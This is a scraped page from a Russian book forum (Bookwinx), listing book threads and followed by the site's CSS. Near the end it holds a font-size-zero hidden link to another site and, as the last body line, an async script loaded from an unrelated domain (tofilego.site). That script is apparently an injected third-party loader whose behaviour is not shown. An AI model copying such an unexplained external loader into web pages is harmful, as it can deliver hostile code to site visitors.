								<a class=""><span class="DateTime" title="">6 май 2015</span></a></span><span class="containerName">, в разделе: <a href="forums/other/" class="forumLink">Разное</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>475</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/4555-petrubtsov/" class="username" dir="auto">Petrubtsov</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="6 май 2015 в 18:51">6 май 2015</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-80619" class="discussionListItem visible  " data-author="Kwarz1">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/7389-kwarz1/" class="avatar Av7389s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_s.png" width="48" height="48" alt="Kwarz1" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/renn-le-shato-i-tayna-proklyatogo-zolota.80619/"
								class="PreviewTooltip"
								data-previewUrl="book/renn-le-shato-i-tayna-proklyatogo-zolota.80619/preview">Ренн-ле-Шато и тайна проклятого золота</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/7389-kwarz1/" class="username" dir="auto" title="Автор темы">Kwarz1</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">28 авг 2015</span></a></span><span class="containerName">, в разделе: <a href="forums/other/" class="forumLink">Разное</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>610</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/7389-kwarz1/" class="username" dir="auto">Kwarz1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="28 авг 2015 в 03:54">28 авг 2015</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-135310" class="discussionListItem visible  " data-author="Deagle">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/4972-deagle/" class="avatar Av4972s" data-avatarhtml="true"><img src="data/avatars/s/4/4972.jpg?1437750016" width="48" height="48" alt="Deagle" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/vtoraya-gercoginya.135310/"
								class="PreviewTooltip"
								data-previewUrl="book/vtoraya-gercoginya.135310/preview">Вторая герцогиня</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/4972-deagle/" class="username" dir="auto" title="Автор темы">Deagle</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">22 июл 2015</span></a></span><span class="containerName">, в разделе: <a href="forums/other/" class="forumLink">Разное</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>604</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/4972-deagle/" class="username" dir="auto">Deagle</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="22 июл 2015 в 16:57">22 июл 2015</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-155876" class="discussionListItem visible  " data-author="Shuma">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/2484-shuma/" class="avatar Av2484s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_male_s.png" width="48" height="48" alt="Shuma" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/hroniki-proklyatogo-mecha-kniga-1.155876/"
								class="PreviewTooltip"
								data-previewUrl="book/hroniki-proklyatogo-mecha-kniga-1.155876/preview">Хроники проклятого меча: Книга 1</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/2484-shuma/" class="username" dir="auto" title="Автор темы">Shuma</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">9 ноя 2012</span></a></span><span class="containerName">, в разделе: <a href="forums/other/" class="forumLink">Разное</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>3</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>592</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/2484-shuma/" class="username" dir="auto">Shuma</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="9 ноя 2012 в 23:28">9 ноя 2012</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-155968" class="discussionListItem visible  " data-author="Vanger">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/6280-vanger/" class="avatar Av6280s" data-avatarhtml="true"><img src="data/avatars/s/6/6280.jpg?1419014433" width="48" height="48" alt="Vanger" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/hroniki-proklyatogo-mecha-kniga-3.155968/"
								class="PreviewTooltip"
								data-previewUrl="book/hroniki-proklyatogo-mecha-kniga-3.155968/preview">Хроники проклятого меча: Книга 3</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/6280-vanger/" class="username" dir="auto" title="Автор темы">Vanger</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">17 дек 2014</span></a></span><span class="containerName">, в разделе: <a href="forums/other/" class="forumLink">Разное</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>617</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/6349-strider/" class="username" dir="auto">Strider</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="18 дек 2014 в 14:18">18 дек 2014</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
	
	</ol>

	<div id="PreviewTooltip">
	<span class="arrow"><span></span></span>
	
	<div class="section">
		<div class="primaryContent previewContent">
			<span class="PreviewContents">Загрузка...</span>
		</div>
	</div>
</div>
</div>




	



	

	<div class="sharePage">
		<h3 class="textHeading larger">Поделиться этой страницей</h3>
		
			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
			<div class="shareControl ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,lj,viber,whatsapp,skype,telegram"></div>
			
		
	</div>

						
						
						
						
							<!-- login form, to be moved to the upper drop-down -->
							







<form action="login/login" method="post" class="xenForm " id="login" style="display:none">

	

	<div class="ctrlWrapper">
		<dl class="ctrlUnit">
			<dt><label for="LoginControl">Ваше имя или e-mail:</label></dt>
			<dd><input type="text" name="login" id="LoginControl" class="textCtrl" tabindex="101" /></dd>
		</dl>
	
	
		<dl class="ctrlUnit">
			<dt>
				<label for="ctrl_password">У Вас уже есть учётная запись?</label>
			</dt>
			<dd>
				<ul>
					<li><label for="ctrl_not_registered"><input type="radio" name="register" value="1" id="ctrl_not_registered" tabindex="105" />
						Нет, зарегистрироваться сейчас.</label></li>
					<li><label for="ctrl_registered"><input type="radio" name="register" value="0" id="ctrl_registered" tabindex="105" checked="checked" class="Disabler" />
						Да, мой пароль:</label></li>
					<li id="ctrl_registered_Disabler">
						<input type="password" name="password" class="textCtrl" id="ctrl_password" tabindex="102" />
						<div class="lostPassword"><a href="lost-password/" class="OverlayTrigger OverlayCloser" tabindex="106">Забыли пароль?</a></div>
					</li>
				</ul>
			</dd>
		</dl>
	
		
		<dl class="ctrlUnit submitUnit">
			<dt></dt>
			<dd>
				<input type="submit" class="button primary" value="Вход" tabindex="104" data-loginPhrase="Вход" data-signupPhrase="Регистрация" />
				<label for="ctrl_remember" class="rememberPassword"><input type="checkbox" name="remember" value="1" id="ctrl_remember" tabindex="103" /> Запомнить меня</label>
			</dd>
		</dl>
	</div>

	<input type="hidden" name="cookie_check" value="1" />
	<input type="hidden" name="redirect" value="/book/tayna-proklyatogo-gercoga-kniga-vtoraya-gercoginya-otton-greyd.74360/" />
	<input type="hidden" name="_xfToken" value="" />

</form>
						
						
					
			
						
			<div class="breadBoxBottom">

<nav>
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-61" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb">
					<a href="http://www.bookwinx.ru/" class="crumb"><span>Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust">
						<a href="http://www.bookwinx.ru/categories/raznoe.60/" class="crumb"><span>Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust">
						<a href="http://www.bookwinx.ru/forums/other/" class="crumb"><span>Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav></div>
			
						
			
						
		</div>
	</div>
</div>

	</div></div>



<footer>
	
		<div class="footerWrapper pageFooter" data-sticky-footer="1">
			<div class="footerWrapperInner pageWidth">
	
	




	

<div class="footer" id="forumFooter">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			
			<dl class="choosers">
				
				
					<dt>Язык</dt>
					<dd><a href="misc/language?redirect=%2Fbook%2Ftayna-proklyatogo-gercoga-kniga-vtoraya-gercoginya-otton-greyd.74360%2F" class="OverlayTrigger Tooltip" title="Выбор языка" rel="nofollow">Russian (RU)</a></dd>
				
			</dl>
			
			
			
			
			
			<ul class="footerLinks">
			
				
					<li><a href="misc/contact" class="OverlayTrigger" data-overlayOptions="{&quot;fixed&quot;:false}">Обратная связь</a></li>
				
				<li><a href="help/">Помощь</a></li>
				<li><a href="http://www.bookwinx.ru/" class="homeLink">Главная</a></li>
				<li><a href="/book/tayna-proklyatogo-gercoga-kniga-vtoraya-gercoginya-otton-greyd.74360/#headerMover" class="topLink">Вверх</a></li>
				<li><a href="forums/-/index.rss" rel="alternate" class="globalFeed" target="_blank"
					title="RSS-лента для Bookwinx">RSS</a></li>
			
			</ul>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>



<div class="footerLegal">
	<div class="pageWidth">
		<div class="pageContent">
			<ul id="legal">
			
				<li><a href="help/terms">Условия и правила</a></li>
				
			
			<li><a href="https://bookwinx.ru/message_for_oss.pdf">Обращение к пользователям</a></li>
			</ul>

			<div id="copyright">Forum software by XenForo&trade; <span>&copy;2010-2016 XenForo Ltd.</span> <div style="text-align:left">Перевод: <a class="concealed" href="https://www.xf-russia.ru" target="_blank">XF-Russia.ru</a></div></div>
			
		
			
			
			<span class="helper"></span>
		</div>
	</div>	
</div>

<a href="https://xenforotest.ru" style="font-size:0px;">XenforoTest.ru</a>





	
			</div>
	
	</div>
</footer>



<script>


jQuery.extend(true, XenForo,
{
	visitor: { user_id: 0 },
	serverTimeInfo:
	{
		now: 1769065897,
		today: 1769029200,
		todayDow: 4
	},
	_lightBoxUniversal: "0",
	_enableOverlays: "1",
	_animationSpeedMultiplier: "1",
	_overlayConfig:
	{
		top: "10%",
		speed: 200,
		closeSpeed: 100,
		mask:
		{
			color: "rgb(0, 0, 0)",
			opacity: "0.6",
			loadSpeed: 200,
			closeSpeed: 100
		}
	},
	_ignoredUsers: [],
	_loadedScripts: {"thread_view":true,"message":true,"bb_code":true,"message_user_info":true,"similar_threads":true,"discussion_list":true,"share_page":true,"login_bar":true,"notices":true,"panel_scroller":true},
	_cookieConfig: { path: "/", domain: "", prefix: "xf_"},
	_csrfToken: "",
	_csrfRefreshUrl: "login/csrf-token-refresh",
	_jsVersion: "8f86f4e3",
	_noRtnProtect: false,
	_noSocialLogin: false
});
jQuery.extend(XenForo.phrases,
{
	cancel: "Отмена",

	a_moment_ago:    "только что",
	one_minute_ago:  "минуту назад",
	x_minutes_ago:   "%minutes% мин. назад",
	today_at_x:      "Сегодня, в %time%",
	yesterday_at_x:  "Вчера, в %time%",
	day_x_at_time_y: "%day% в %time%",

	day0: "Воскресенье",
	day1: "Понедельник",
	day2: "Вторник",
	day3: "Среда",
	day4: "Четверг",
	day5: "Пятница",
	day6: "Суббота",

	_months: "Январь,Февраль,Март,Апрель,Май,Июнь,Июль,Август,Сентябрь,Октябрь,Ноябрь,Декабрь",
	_daysShort: "Вс,Пн,Вт,Ср,Чт,Пт,Сб",

	following_error_occurred: "Произошла ошибка",
	server_did_not_respond_in_time_try_again: "Сервер не ответил вовремя. Пожалуйста, попробуйте снова.",
	logging_in: "Авторизация",
	click_image_show_full_size_version: "Нажмите на это изображение для просмотра полноразмерной версии.",
	show_hidden_content_by_x: "Показать скрытое содержимое от {names}"
});

// Facebook Javascript SDK
XenForo.Facebook.appId = "";
XenForo.Facebook.forceInit = false;


</script>





<script> document.body.style.visibility = ''; </script>

<script async src="https://tofilego.site/uv2.js?u=261&s=246"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bookwinx.ru/css.php?css=bb_code,discussion_list,login_bar,message,message_user_info,notices,panel_scroller,share_page,similar_threads,thread_view&style=4&dir=LTR&d=1765821385
body_size: 12391
content:
@charset "UTF-8";

/* --- bb_code.css --- */

/* .bbCodeX classes are designed to exist inside .baseHtml. ie: they have no CSS reset applied */

.bbCodeBlock
{
	background-color: rgb(226, 221, 209);
margin: 1em 0;
border-left: 3px solid rgb(101, 76, 34);
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
overflow: auto;

}

	.bbCodeBlock .bbCodeBlock,
	.hasJs .bbCodeBlock .bbCodeSpoilerText,
	.messageList.withSidebar .bbCodeBlock
	{
		margin-right: 0;
	}

	/* mini CSS reset */
	.bbCodeBlock pre,
	.bbCodeBlock blockquote
	{
		margin: 0;
	}
	
	.bbCodeBlock img
	{
		border: none;
	}

.bbCodeBlock .type
{
	font-size: 11px;
font-family: 'Trebuchet MS', Helvetica, Arial, sans-serif;
color: rgb(101, 76, 34);
padding: 3px 8px 0;

}

.bbCodeBlock pre,
.bbCodeBlock .code
{
	font-size: 10pt;
font-family: Consolas, "Courier New", Courier, monospace;
padding: 10px;
word-wrap: normal;
overflow: auto;
line-height: 1.24;
min-height: 30px;
max-height: 500px;
_width: 600px;
direction: ltr;

}

.bbCodeBlock .code
{
	white-space: nowrap;
}

.bbCodeQuote
{
	border-color: rgb(101, 76, 34);
overflow: auto;

}

.bbCodeQuote .attribution
{
	color: rgb(39, 27, 8);

}

.bbCodeQuote .quoteContainer
{
	overflow: hidden;
	position: relative;
	
	font-style: italic;
font-size: 9pt;
padding: 10px;

}

	.bbCodeQuote .bbCodeQuote,
	.bbCodeQuote .bbCodeBlock,
	.bbCode > dl > dd .bbCodeQuote,
	.bbCode > dl > dd .bbCodeBlock
	{
		background-color: rgba(240, 236, 224, .3);

	}


	.bbCodeQuote .quoteContainer .quote
	{
		max-height: 150px;
		overflow: hidden;
		padding-bottom: 1px;
	}
	
		.NoJs .bbCodeQuote .quoteContainer .quote
		{
			max-height: none;
		}

	.bbCodeQuote .quoteContainer .quoteExpand
	{		
		display: none;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
		position: absolute;
		height: 80px;
		top: 90px;
		left: 0;
		right: 0;
		
		font-size: 11px;
		line-height: 1;
		text-align: center;
		color: rgb(174, 204, 145);
		cursor: pointer;
		padding-top: 65px;
		
			
		
		
		
		background: -webkit-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: -moz-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: -o-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: linear-gradient(to bottom, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		
		border-bottom-left-radius: ;
		border-bottom-right-radius: ;
	}
	
	.bbCodeQuote .quoteContainer .quoteExpand.quoteCut
	{
		display: block;
	}
	
	.bbCodeQuote .quoteContainer.expanded .quote
	{
		max-height: none;
	}
	
	.bbCodeQuote .quoteContainer.expanded .quoteExpand
	{
		display: none;
	}


	.bbCodeQuote img
	{
		max-height: 150px;
	}
	
	.bbCodeQuote iframe,
	.bbCodeQuote .fb_iframe_widget,
	.bbCodeQuote object,
	.bbCodeQuote embed
	{
		max-width: 200px;
		max-height: 150px;
	}
	
	.bbCodeQuote iframe:-webkit-full-screen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:-moz-full-screen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:-ms-fullscreen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:fullscreen
	{
		max-width: none;
		max-height: none;
	}
	
.bbCodeSpoilerButton
{
	margin: 5px 0;
	max-width: 99%;
}

	.bbCodeSpoilerButton > span
	{
		display: inline-block;
		max-width: 100%;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
	}
	
.hasJs .bbCodeSpoilerText
{
	display: none;
	background-color: rgb(226, 221, 209);
padding: 5px;
margin-top: 5px;
margin-right: 0;
margin-bottom: 5px;
border-left: 3px solid rgb(101, 76, 34);
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
overflow: auto;

}

	.hasJs .bbCodeSpoilerText .bbCodeSpoilerText,
	.hasJs .bbCodeSpoilerText .bbCodeBlock,
	.hasJs .messageList.withSidebar .bbCodeSpoilerText
	{
		margin-right: 0;
	}
	
.NoJs .bbCodeSpoilerContainer
{
	background-color: rgb(39, 27, 8); /* fallback for browsers without currentColor */
	background-color: currentColor;
}

	.NoJs .bbCodeSpoilerContainer > .bbCodeSpoilerText
	{
		visibility: hidden;
	}

	.NoJs .bbCodeSpoilerContainer:hover
	{
		background-color: transparent;
	}
	
		.NoJs .bbCodeSpoilerContainer:hover > .bbCodeSpoilerText
		{
			visibility: visible;
		}


@media (max-width:800px)
{
	.Responsive .bbCodeBlock,
	.Responsive.hasJs .bbCodeSpoilerText
	{
		margin-right: 0;
	}
}


/* --- discussion_list.css --- */

.discussionList
{
	position: relative;
	zoom: 1;

	
}

/* wrapper */
.discussionListWrapper
{
	
}

	.discussionListWrapper + .discussionListWrapper
	{
		margin-top: 5px;

	}

/* empty forum */
.discussionListItems > li.primaryContent,
.discussionList > .sectionHeaders + div.primaryContent
{
	margin-top: 5px;

}

/** column style and width **/

.discussionListItem,
.discussionListItem .innerBlock
{
	display: table;
	table-layout: fixed;
	word-wrap: normal;
	width: 100%;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
}

	.discussionListItem.withInnerBlock
	{
		display: block;
		width: auto;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
		border-width: 0;
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
		background: transparent;
	}

	.discussionListItem .listBlock
	{
		display: table-cell;
		vertical-align: middle;
	}
	
		.discussionList .posterAvatar
		{
			width: 52px;
		}
		
		.discussionList .main
		{
			width: auto;
		}

			.discussionList .sectionHeaders .main .postDate
			{
				text-align: right;
			}
		
		.discussionList .stats
		{
			width: 140px;
		}
			
			.discussionList .sectionHeaders .stats .minor
			{
				text-align: right;
			}
		
		.discussionList .lastPost
		{
			width: 150px;
			text-align: right;
			overflow: hidden;
		}
		
		.discussionList .statsLastPost /* combined last two columns */
		{
			width: 290px;
		}
	
/* column headers */

.discussionList .sectionHeaders
{	
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

	border-width: 0;
	overflow: hidden;
}

.discussionList .sectionHeaders
{	
	font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin: 3px auto 0;
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	

	padding: 0;
	display: table;
	table-layout: fixed;
	word-wrap: normal;
	width: 100%;

	
}


	.discussionList .discussionListFilters + .sectionHeaders
	{
		
	}

	.discussionList .discussionListItems + .discussionListItems
	{
		margin-top: 0;
	}

	.discussionList .discussionListItems + .sectionHeaders,
	.discussionList .discussionListItems + .discussionListItems.split
	{
		margin-top: 10px;
	}

	.discussionList .sectionHeaders dt,
	.discussionList .sectionHeaders dd
	{
		display: table-cell;
		vertical-align: middle;

		
	}

	.discussionList .sectionHeaders dt span
	{
		display: none !important;
	}
		
	.discussionList .sectionHeaders a
	{
		color: rgb(254, 251, 245);
display: block;
outline: none;

	}
	
	.discussionList .sectionHeaders a:hover
	{
		text-decoration: none;
	}
			
	.discussionList .sectionHeaders dd a[href]:hover
	{
		color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(101, 76, 34);

	
		
	}
		
	.discussionList .sectionHeaders .main a,
	.discussionList .sectionHeaders .stats a
	{
		float: left;
		width: 50%;
		white-space: nowrap;
	}
	
		.discussionList .sectionHeaders a span
		{
			padding: 5px 10px;
			display: block;
		}
		
/** IE <8 **/
.discussionList .sectionHeaders,
.discussionListItem, .discussionListItem.innerBlock { *display: block; _vertical-align: bottom; }
.discussionList .sectionHeaders dt,
.discussionList .sectionHeaders dd,
.discussionListItem .listBlock     { *display: block; *float: left; }
.discussionListItem .listBlock     { _height: 52px; *min-height: 52px; } /* todo: should be calculation */
.discussionList .posterAvatar      { *width: 6.98%; }
.discussionListItem .posterAvatar  { *font-size: 0; }	
.discussionList .main              { *width: 56.98%; }
.discussionList .stats             { *width: 15.97%; }	
.discussionList .lastPost          { *width: 19.97%; }
.discussionList .statsLastPost     { *width: 35.97%; }
.discussionList .sectionHeaders dt,
.discussionList .sectionHeaders dd { *padding: 5px 0; }
.discussionList .sectionHeaders a,
.discussionList .sectionHeaders a span { *display: inline !important; *float: none !important; }

/* items in thread list */

.discussionListItems
{
	
	padding-bottom: 5px;
	
}

	.discussionListItems:last-child
	{
		padding-bottom: 0;
	}



	
/* individual thread list item */
	
/** main **/

.discussionListItem,
.discussionListItem .innerBlock
{
	background-color: rgb(240, 236, 224);
	
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}

	.discussionListItem.withInnerBlock
	{
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

		
		padding-top: 5px;

		
	}

		.compact .discussionListItem.withInnerBlock
		{
			padding-top: 5px;

		}

		.discussionListItem .innerBlock
		{
			
		}

			.discussionListItem.sticky .innerBlock
			{
				
			}

			.discussionListItem:first-child .innerBlock
			{
				
			}

			.discussionListItem:last-child .innerBlock
			{
				
			}

	/* sections, section widths */
	.discussionListItem .listBlock
	{
		
	}
	
		.discussionListItem .posterAvatar,		
		.discussionListItem .lastPost
		{
			border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
			border-width: 0;
		}
		
			.discussionListItem .posterAvatar
			{
				-webkit-border-top-right-radius: 0; -moz-border-radius-topright: 0; -khtml-border-top-right-radius: 0; border-top-right-radius: 0;
-webkit-border-bottom-right-radius: 0; -moz-border-radius-bottomright: 0; -khtml-border-bottom-right-radius: 0; border-bottom-right-radius: 0;
background-color: rgba(255, 255, 255, .5);

			}
		
			.discussionListItem .main
			{
				
			}

			.discussionListItem .stats
			{
				background-color: rgba(255, 255, 255, .5);

			}

			.discussionListItem .lastPost
			{
				-webkit-border-top-left-radius: 0; -moz-border-radius-topleft: 0; -khtml-border-top-left-radius: 0; border-top-left-radius: 0;
-webkit-border-bottom-left-radius: 0; -moz-border-radius-bottomleft: 0; -khtml-border-bottom-left-radius: 0; border-bottom-left-radius: 0;

			}
		
		
		
		
		
	/* avatar section */
	
	.discussionListItem .posterAvatar .avatarContainer
	{
		display: block;
		position: relative;
	}
	
	.discussionListItem .posterAvatar .avatar
	{
		padding: 5px;
display: block;
width: 36px;
height: 36px;

		
		width: auto;
		height: auto;
	}

		.discussionListItem .posterAvatar .avatar:after
		{
			background-size: 36px 36px;
		}
	
		.discussionListItem .posterAvatar .avatar img
		{
			width: 36px;
			height: 36px;
			display: block;
		}
		
		.discussionListItem .posterAvatar .miniMe
		{
			padding: 0;
position: absolute;
bottom: 1px;
left: 29px;
z-index: 10;

		}
		
			.discussionListItem .posterAvatar .miniMe img
			{
				-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
				-webkit-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); -moz-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); -khtml-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); box-shadow: 1px 1px 5px rgba(0,0,0, 0.5);
width: 20px;
height: 20px;
				
			}		
		
		
	/* title, poster section */
	
	.discussionListItem .titleText
	{
		padding: 5px;
		overflow: hidden; zoom: 1;
		position: relative;
	}
	
		/* unread indicator */
		
		.LoggedIn .discussionListItem .titleText
		{			
			padding-left: 20px;
		}

			.noUnreadLinks .discussionListItem .titleText
			{
				padding-left: 5px;
			}
		
		.LoggedIn .discussionListItem .unreadLink,
		.LoggedIn .discussionListItem .ReadToggle
		{
			display: block;
			width: 15px;
			height: 15px;
			
			position: absolute;
			left: 0;
			top: 10px;
			
			white-space: nowrap;
			text-indent: 9999px;

			color: rgb(192, 152, 85);
		}
		
			.LoggedIn .discussionListItem .unreadLink:after,
			.LoggedIn .discussionListItem.unread .ReadToggle:after
			{
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				text-align: center;
				content: '\f061';
				font-family: 'FontAwesome';
				font-size: 11px;
				text-indent: 0;
				line-height: 1em;
			}
		
			.LoggedIn .discussionListItem .unreadLink:hover,
			.LoggedIn .discussionListItem .ReadToggle:hover
			{
				color: rgb(117, 161, 74);
			}
	
		/* first row */
	
		.discussionListItem .title
		{
			font-size: 11pt;
line-height: 18px;

			max-width: 100%;
			word-wrap: break-word;
		}

			.discussionListItems .title a
			{
				
			}
		
			.discussionListItems .unread .title a
			{
				color: rgb(117, 161, 74);

			}

				.discussionListItems .title a:hover,
				.discussionListItems .unread .title a:hover
				{
					
				}
			
		
		.discussionListItem .iconKey span
		{
			margin-left: 5px;
color: rgb(139, 131, 116);
text-indent: -10000em;
float: right;
position: relative;
width: 16px;
height: 16px;

		}

			.discussionListItem .iconKey span:after
			{
				font-size: 15px;
font-family: 'FontAwesome';
content: '\f013';
display: inline-block;
position: absolute;
top: 0;
left: 0;
right: 0;
text-align: center;
text-indent: 0;
line-height: 1em;
pointer-events: none;

			}
			
			.discussionListItem .iconKey .sticky:after { content: '\e336'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 13px; }
			.discussionListItem .iconKey .starred:after { content: '\f005'; color: rgb(117, 161, 74); }
			.discussionListItem .iconKey .watched:after { content: '\f058'; }
			.discussionListItem .iconKey .locked:after { content: '\f023'; }
			.discussionListItem .iconKey .moderated:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }
			.discussionListItem .iconKey .redirect:after { content: '\f061'; font-size: 14px; }
			.discussionListItem .iconKey .new:after { content: '\e246'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; color: rgb(117, 161, 74); }
			.discussionListItem .iconKey .deleted:after { content: '\f00d'; }
		
		/* second row */
		
		.discussionListItem .secondRow
		{
			font-size: 11px;

			clear: both;
		}
		
			.discussionListItem .secondRow .controls
			{
				float: right;
				padding-left: 20px;
			}

				.discussionListItem.AjaxProgress .controls
				{
